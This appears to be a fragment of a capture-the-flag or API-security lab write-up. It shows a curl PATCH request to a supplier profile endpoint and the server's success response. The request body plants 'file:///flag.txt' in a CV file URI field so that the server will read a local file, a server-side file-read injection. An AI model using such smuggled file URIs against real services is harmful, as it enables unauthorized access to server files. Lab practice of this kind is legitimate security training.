 Curl
curl -X 'PATCH' \
  'http://154.57.164.65:39092/api/v2/suppliers/current-user' \
  -H 'accept: application/json' \
  -H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodH
  -H 'Content-Type: application/json' \
  -d '{
  "SecurityQuestion": "What is your favorite color?",
  "SecurityQuestionAnswer": "rust",
  "ProfessionalCVPDFFileURI": "file:///flag.txt",
  "PhoneNumber": "123456789",
  "Password": "12345678"
}'
Request URL
http://154.57.164.65:39092/api/v2/suppliers/current-user
Server response
Code Details
200
Response body
{
  "SuccessStatus": true
}